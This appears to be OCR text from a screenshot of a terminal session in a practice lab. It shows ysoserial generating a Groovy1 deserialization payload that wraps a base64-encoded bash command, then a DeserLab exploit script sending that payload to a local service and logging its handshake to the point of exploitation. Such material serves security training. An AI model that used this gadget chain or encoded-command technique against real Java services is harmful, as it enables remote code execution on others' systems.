 应用程序 位置 终端 星期三 11：15
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/opt/DeserLab-v1.0
[root@centos opt]# rm payload.hex
rm：是否删除普通文件 "payload.hex"? y
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,bWtkaXIga2V2aW4=}|{base64,-d}|{bash,-i}" >payload.hex
[root@centos opt]# python deserlab_exploit.py 127.0.0.1 6666 payload.hex
2024-09-18 11:15:20,793 - INFO - Connecting
2024-09-18 11:15:20,794 - INFO - java serialization handshake
2024-09-18 11:15:20,797 - INFO - protocol specific handshake
2024-09-18 11:15:20,846 - INFO - protocol specific version handshake
2024-09-18 11:15:20,928 - INFO - sending name of connected client
2024-09-18 11:15:20,928 - INFO - exploiting
[root@centos opt]#
opt root@centos:/opt